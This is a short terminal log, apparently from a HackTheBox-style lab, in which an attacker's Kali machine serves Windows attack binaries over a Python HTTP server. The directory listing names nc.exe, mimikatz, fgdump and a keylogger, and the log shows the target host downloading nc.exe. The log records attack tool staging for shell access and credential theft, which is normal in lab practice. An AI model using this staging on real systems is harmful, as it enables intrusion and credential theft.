 root@kali: ~/...TheBox/remote
root@kali: /u...dows-binaries
root@kali:/usr/share/windows-binaries# ls
enumplus  exe2bat.exe  fgdump  fport  jaws-enum.ps1  klogger.exe  mbenum  mimikatz  nbtenum  nc.exe
root@kali:/usr/share/windows-binaries# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.180 - - [04/Jul/2020 20:18:50] "GET /nc.exe HTTP/1.1" 200 -
10.10.10.180 - - [04/Jul/2020 20:18:51] "GET /nc.exe HTTP/1.1" 200 -